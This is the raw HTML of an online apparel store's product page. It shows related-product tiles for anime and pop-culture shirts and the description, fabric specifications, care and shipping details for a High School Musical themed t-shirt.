	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1295,&quot;item_id&quot;:1295,&quot;item_name&quot;:&quot;Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1295,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1295,&quot;item_brand&quot;:&quot;Halloween&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-man-horror-manga-ep1-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1196 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-caiman product_tag-chidaruma product_tag-crazy product_tag-dorohedoro product_tag-gyoza product_tag-halloween product_tag-horror product_tag-hungry product_tag-kaiman product_tag-manga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" aria-label="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1196,&quot;item_id&quot;:1196,&quot;item_name&quot;:&quot;Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1196,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1196,&quot;item_brand&quot;:&quot;Dorohedoro&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1186 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cat-cataclysm product_tag-chat-noir product_tag-cute product_tag-kitten product_tag-ladybug product_tag-le-chat-noir-fan product_tag-manga product_tag-otaku has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt/" aria-label="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1186,&quot;item_id&quot;:1186,&quot;item_name&quot;:&quot;Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1186,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1186,&quot;item_brand&quot;:&quot;Chat noir&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2972 status-publish instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" aria-label="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2972,&quot;item_id&quot;:2972,&quot;item_name&quot;:&quot;The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;647594&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2972,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3126 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cartoon product_tag-character product_tag-cute product_tag-fan product_tag-fox product_tag-kitsune product_tag-kurama product_tag-manga product_tag-naruto product_tag-nine-tails has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie/" aria-label="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie-nzfbp52943.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie-nzfbp52943.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3126,&quot;item_id&quot;:3126,&quot;item_name&quot;:&quot;Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:&quot;263775&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:3126,&quot;item_brand&quot;:&quot;Naruto&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1570 status-publish first instock product_cat-books product_cat-fandom product_cat-t-shirt-black product_tag-books product_tag-drink-tea product_tag-fiction product_tag-funny-slogan product_tag-gift product_tag-hobby product_tag-know-things product_tag-knowledge product_tag-lover product_tag-nerd product_tag-novel product_tag-quote product_tag-read product_tag-smart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/tea-book-lover-quote-unisex-sweatshirt/" aria-label="Tea And Book Lover Quote Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tea And Book Lover Quote Unisex Sweatshirt" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Tea And Book Lover Quote Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tea And Book Lover Quote Unisex Sweatshirt" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Tea And Book Lover Quote Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/tea-book-lover-quote-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tea And Book Lover Quote Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1570,&quot;item_id&quot;:1570,&quot;item_name&quot;:&quot;Tea And Book Lover Quote Unisex Sweatshirt&quot;,&quot;sku&quot;:1570,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1570,&quot;item_brand&quot;:&quot;Lover&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/tea-book-lover-quote-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt9rddd.jpg" alt="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" title="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirt9rddd.jpg" alt="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" title="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirthbrct.jpg" alt="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" title="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirthbrct.jpg" alt="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" title="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirtaeutt.jpg" alt="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" title="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirtaeutt.jpg" alt="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" title="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirtnmi4n.jpg" alt="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" title="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/03/sofia-wylie-high-school-musical-the-musical-the-series-vintage-90s-unisex-tshirtnmi4n.jpg" alt="Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt" title="Sofia Wylie High School Musical The Musical The Series Vintage 90s 